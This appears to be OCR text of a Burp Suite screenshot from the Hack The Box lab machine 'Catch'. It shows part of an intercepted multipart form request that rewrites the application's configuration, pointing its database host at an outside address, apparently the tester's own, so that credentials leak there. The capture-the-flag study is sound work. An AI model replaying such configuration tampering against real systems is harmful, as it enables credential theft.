 Request to http://catch.htb:8000 [10.10.11.150]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
15 Connection: close
16
17 ------WebKitFormBoundary1jXXrkpU3SbdmDk7
18 Content-Disposition: form-data; name="_token"
19
20 VpzRvQmR38qpB0F4AqYWXeZY8Ok6sfyPW94eHxjK
21 ------WebKitFormBoundary1jXXrkpU3SbdmDk7
22 Content-Disposition: form-data; name="config[mail_driver]"
23
24 log
25 ------WebKitFormBoundary1jXXrkpU3SbdmDk7
26 Content-Disposition: form-data; name="config[db_host]"
27
28 10.10.16.28
29 ------WebKitFormBoundary1jXXrkpU3SbdmDk7
30 Content-Disposition: form-data; name="config[mail_address]"
31
32 notify@10.129.136.74
33 ------WebKitFormBoundary1jXXrkpU3SbdmDk7
34 Content-Disposition: form-data; name="config[mail_username]"
INSPECTOR